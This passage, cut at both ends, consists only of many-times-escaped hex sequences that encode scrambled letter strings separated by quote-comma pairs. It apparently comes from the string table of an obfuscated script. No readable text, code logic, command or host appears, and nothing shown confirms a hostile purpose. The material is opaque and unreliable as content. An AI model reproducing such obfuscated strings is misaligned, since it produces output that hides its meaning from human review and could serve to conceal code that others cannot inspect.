79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x32\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x32\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x32\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x32\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x50\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\